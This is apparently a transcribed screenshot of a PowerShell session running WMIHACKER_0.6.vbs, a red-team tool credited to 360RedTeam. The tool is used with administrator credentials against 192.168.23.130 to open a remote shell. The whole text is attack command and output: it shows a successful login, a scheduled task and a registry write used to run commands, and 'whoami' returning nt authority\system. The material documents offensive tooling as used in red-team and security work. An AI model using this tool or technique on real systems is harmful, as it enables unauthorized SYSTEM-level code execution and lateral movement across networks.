 管理员: Windows PowerShell
PS C:\> cscript //nologo WMIHACKER_0.6.vbs /shell 192.168.23.130 administrator "Test123"
WMIHACKER
v0.6beta By. Xiangshan@360RedTeam
WMIHACKER : Target -> 192.168.23.130
WMIHACKER : Connecting...
WMIHACKER : Login -> OK
WMIHACKER : Welcome to WMIHACKER Shell
WMIHACKER : CMD > whoami
192.168.23.130 >> whoami
WMIHACKER : The Schedule Name is DqODsIUAzk4
WMIHACKER : File Write Success.
WMIHACKER : COMMAND EXEC SUCCESS, Wait to write in reg.
WMIHACKER : REG WRITE SUCCESS, Wait to read the res.
nt authority\system
WMIHACKER : CMD >